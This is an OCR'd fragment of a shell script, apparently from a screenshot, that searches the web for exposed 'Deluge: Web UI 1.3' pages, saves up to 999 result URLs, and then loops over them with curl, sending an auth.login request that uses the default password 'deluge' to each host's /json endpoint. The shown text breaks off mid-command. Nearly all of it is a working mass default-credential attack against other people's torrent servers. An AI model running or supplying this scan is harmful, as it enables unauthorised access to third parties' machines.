
    --count 999 \

    --unfilter \

    --json \

    --noprompt \

    'intitle:"Deluge: Web UI 1.3" -
exploit -vulnerability' \

  | awk -F'"' '/"url"/ {print $4}' \

  > /tmp/results.txt

for x in $( cat /tmp/results.txt ); do

  curl \

      -s \

      --header 'Content-Type: 
application/json' \

      --data 
'{"method":"auth.login","params":
["deluge"],"id":1}' \

      --compressed \

      --max-time 5 \

      "${x}/json" \
